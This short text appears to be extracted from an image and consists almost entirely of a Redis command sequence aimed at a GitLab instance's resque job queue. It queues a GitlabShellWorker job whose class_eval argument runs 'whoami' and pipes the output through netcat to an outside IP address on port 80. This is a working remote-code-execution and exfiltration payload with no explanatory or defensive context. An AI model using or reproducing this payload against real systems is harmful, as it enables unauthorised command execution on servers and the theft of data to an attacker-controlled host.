 1
2 MULTI
3 SADD resque:gitlab:queues system_hook_push
4 LPUSH resque:gitlab:queue:system_hook_push "{\"class\":\"GitlabShellWorker\",\"args\":
[\"class_eval\",\"open(\'|whoami | nc 192.241.233.143 80\').read\"],\"retry\":3,
\"queue\":\"system_hook_push\",\"jid\":\"ad52abc5641173e217eb2e52\",
\"created_at\":1513714403.8122594,\"enqueued_at\":1513714403.8129568}"
5 EXEC